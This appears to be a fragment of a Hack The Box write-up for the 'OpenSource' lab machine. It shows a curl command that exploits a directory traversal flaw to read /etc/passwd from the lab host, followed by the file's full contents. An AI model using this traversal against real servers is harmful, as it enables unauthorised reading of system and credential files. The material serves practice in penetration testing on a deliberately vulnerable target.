 ~fran/Desktop/HTB/OpenSource/content # ✔ curl http://10.10.11.164/uploads/..//etc/passwd --path-as-is
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin